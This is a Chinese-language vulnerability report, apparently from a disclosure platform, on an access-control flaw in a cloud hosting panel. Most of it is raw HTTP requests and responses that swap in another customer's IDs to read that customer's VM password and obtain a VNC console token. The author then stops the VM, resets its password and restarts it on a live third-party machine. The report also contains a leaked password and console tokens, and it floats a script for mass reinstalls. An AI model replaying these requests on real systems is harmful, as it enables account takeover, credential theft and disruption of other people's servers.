=======================
2015年10月29日01:07:24:
id 改为 1 数据随便拖
http://7xns7e.com1.z0.glb.clouddn.com/dateferh5445ehgeriuuit4rgjeoithota.txt
=======================
看到这个标题是不是很熟悉呢,
是的,先看到这里
http://www.wooyun.org/bugs/wooyun-2015-098853
在我今天早上发现了漏洞之后,就去网上搜索了一下,没想到还真的有过。
不过,既然已经公开了,那么应该已经修复了吧?
然而,我测试过程中,发现,还是没有,
下面我就结合我的发现,来报告一下这个漏洞。
首先,是进入到这个管理面板。
http://cp.yunhosting.com/index.asp
然后登陆,
开始抓包。
在登陆之后,可以看到这样一个包,我们从这里入手
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/describeInstances HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspace.jsp Content-Length: 56 Cookie: JSESSIONID=A05F8D4****************** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache type=1&state=&name=&beginDate=&endDate=&ownUserId=******
这个,最后面的 ownUserId 大有玄机,我们改成 随机一个数字试试
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/describeInstances HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspace.jsp Content-Length: 56 Cookie: JSESSIONID=A05F8D41*************** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache type=1&state=&name=&beginDate=&endDate=&ownUserId=418600
然后看看返回i了什么
{"data":[{"state":"running","msg":null,"config":{"monitorSate":null,"memorySize":512,"cpuNum":1},"instanceName":"i-2-22462-VM","nicsNum":1,"bizType":1,"optState":"","templateType":1,"expireDate":1448171004000,"instanceId":434522,"productCode":"XYI-win2003_32_N1","productName":"国内云主机MⅡ-win2003-32-N1","appName":null,"appDesc":null,"createDate":1445007880000,"saleDate":1445491672000,"instanceType":1,"resourcePoolId":"12f499f0-1861-4384-93b4-37fd18efdada"}],"code":"0","msg":"success"}
哈哈就得到这个账户的信息了。
哈哈就得到这个账户的信息了。
然后我们这里需要的是 instanceId 这个参数 可以看到我们目标攻击的主机是 434522,记下。
然后,我们进到自己的主机里,查看自己主机的密码,我们在这里抓个模板包。
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/searchPassword/****** HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Cookie: JSESSIONID=A05F8D4************** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-Length: 0
URL 里 替换上数字,就可以看到别人主机的密码了。
比如,刚刚的,
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/searchPassword/434522 HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Cookie: JSESSIONID=A05F8D414F3B3D********** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-Length: 0
然后就可以看到了
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/json;charset=utf-8
Transfer-Encoding: chunked
Date: Wed, 28 Oct 2015 05:47:08 GMT
2f
{"data":"sC9fwrpzk","code":"0","msg":"success"}
0
然后继续来,获取一下远程桌面的连接地址吧。
同样的,点击自己的主机,抓个模板。
POST http://1.93.0.215:7001/drpengcloudportal/api HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Content-Length: 70 Cookie: JSESSIONID=A05F8D414F3B************ Connection: keep-alive Pragma: no-cache Cache-Control: no-cache command=getVirtualMachineVncContent&reponseType=json&instanceId=******
修改参数里的ID ,获取连接地址。
POST http://1.93.0.215:7001/drpengcloudportal/api HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Content-Length: 70 Cookie: JSESSIONID=A05F8D414F3B************ Connection: keep-alive Pragma: no-cache Cache-Control: no-cache command=getVirtualMachineVncContent&reponseType=json&instanceId=434522
获取到了~
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/javascript;charset=UTF-8
Content-Length: 331
Date: Wed, 28 Oct 2015 05:53:13 GMT
{"html":"http:\/\/1.93.55.2\/ajax?token=AjxGnsjX3lLTBSNVbxlIgomzZ6vFg44Z6ISHRrccoXJHOxgNiM7u8NI1bmcP_OT2Uw38McVMk51y_-0DMk09FE7dWam1ojWD7v1IN9-BlNXz7-k9Z80mbO81dHb-My_scv_tAzJNPRTwT0gI5KgWNl2tIQwVjgrLFyWl7E_-WslM2hgI56rYO-oPXqbWJJmm5hTQmmlVX-lJTTSOIBLfcnlCGsZKmYN1qIGKbT5b-JXfDaRfFuCMIZJlnppEufsM&guest=windows&title=i-2-22462-VM"}

我们访问看看
http://1.93.55.2/ajax?token=AjxGnsjX3lLTBSNVbxlIgomzZ6vFg44Z6ISHRrccoXJHOxgNiM7u8NI1bmcP_OT2Uw38McVMk51y_-0DMk09FE7dWam1ojWD7v1IN9-BlNXz7-k9Z80mbO81dHb-My_scv_tAzJNPRTwT0gI5KgWNl2tIQwVjgrLFyWl7E_-WslM2hgI56rYO-oPXqbWJJmm5hTQmmlVX-lJTTSOIBLfcnlCGsZKmYN1qIGKbT5b-JXfDaRfFuCMIZJlnppEufsM&guest=windows&title=i-2-22462-VM
看到没 登陆了

我再用刚才得到的密码
sC9fwrpzk
试试。
似乎是修改了默认密码,
不要紧,我们可以重置
在自己的面板上,先关机,然后尝试重置密码,这里我抓模板。
这个是关机的
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/stopInstances/****** HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Cookie: JSESSIONID=A05F8D********* Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-Length: 0
然后这个是重置密码的
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/resetPassword HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Content-Length: 28 Cookie: JSESSIONID=***************** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache ids=******&newOsPwd=testhack
然后这个是开机指令。
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/startInstances/****** HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Cookie: JSESSIONID=A05F8D********* Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-Length: 0
OK ,我们来试试
发送停机指令
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/stopInstances/434522 HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Cookie: JSESSIONID=A05F8D414F********** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-Length: 0
然后继续
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/resetPassword HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Content-Length: 28 Cookie: JSESSIONID=A05F8D414F********* Connection: keep-alive Pragma: no-cache Cache-Control: no-cache ids=434522&newOsPwd=testhack

重置密码了
然后启动看看
POST http://1.93.0.215:7001/drpengcloudportal/pr/client?p=/instance/vm/startInstances/434522 HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Cookie: JSESSIONID=************ Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Content-Length: 0

看看能登陆没= =
POST http://1.93.0.215:7001/drpengcloudportal/api HTTP/1.1 Host: 1.93.0.215:7001 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:41.0) Gecko/20100101 Firefox/41.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://1.93.0.215:7001/drpengcloudportal/newui/jsp/workspaceConsole.jsp Content-Length: 70 Cookie: JSESSIONID=***************** Connection: keep-alive Pragma: no-cache Cache-Control: no-cache command=getVirtualMachineVncContent&reponseType=json&instanceId=434522
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/javascript;charset=UTF-8
Content-Length: 331
Date: Wed, 28 Oct 2015 06:38:06 GMT
{"html":"http:\/\/1.93.55.2\/ajax?token=AjxGnsjX3lLTBSNVbxlIgomzZ6vFg44Z6ISHRrccoXJHOxgNiM7u8NI1bmcP_OT2hKQKK_Co0p1y_-0DMk09FE7dWam1ojWD7v1IN9-BlNXz7-k9Z80mbO81dHb-My_scv_tAzJNPRTwT0gI5KgWNl2tIQwVjgrLFyWl7E_-WslM2hgI56rYO-oPXqbWJJmm5hTQmmlVX-kvWZef6ESo25qF7mRQUFT8L46G0pqyAjG_mI4pwlMGLpBsBD40gtIw&guest=windows&title=i-2-22462-VM"}
看到没 = =
LInux 的我就不演示了,异曲同工
要是我写个小脚本来批量重装系统= =不晓得有什么后果呢。